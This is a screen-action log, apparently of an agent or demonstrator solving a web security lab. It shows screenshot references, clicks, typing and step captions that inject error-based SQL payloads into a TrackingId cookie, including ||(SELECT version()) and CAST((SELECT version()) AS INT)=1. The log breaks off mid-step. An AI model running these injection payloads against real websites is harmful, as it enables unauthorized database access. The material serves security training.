
left_click(405, 96)

Resend the request with TrackingId ending in a single quote and scroll through the response
left_click(22, 80)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Select the leaked query and append ||(SELECT+version()) to the TrackingId cookie
left_click_drag(675, 363, 606, 374)

type("||")

type("()")

type("SELECT")

type("+")

type("version()")

Send the version() subquery payload, select the echoed subquery in the error, and trim it off
left_click(22, 80)

left_click(22, 81)

left_click(22, 80)

left_click_drag(620, 312, 695, 312)

key("BackSpace")

Extend the TrackingId cookie with +AND+'1'='1, send it, and check for 200 OK
type("+AND+")

type("'1'='1")

scroll("down", 3)

Insert +AND+CAST((SELECT+version())+AS+INT)=1 into the TrackingId cookie
type("+AND")

type("()")

type("CAST()")

type("SELECT")

type("+version()")

type("INT")

Rewrite the TrackingId payload as CAST((SELECT version() AS 